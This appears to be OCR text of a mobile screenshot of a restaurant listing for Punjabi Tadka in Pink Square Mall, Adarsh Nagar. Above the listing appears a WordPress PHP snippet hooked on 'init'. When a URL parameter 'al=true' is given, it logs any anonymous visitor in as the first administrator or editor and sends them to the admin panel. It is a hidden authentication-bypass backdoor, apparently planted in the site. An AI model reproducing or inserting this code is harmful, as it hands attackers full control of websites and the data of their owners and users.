
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Punjabi Tadka,
Pink Square Mall,
Adarsh Nagar
North Indian
Add Review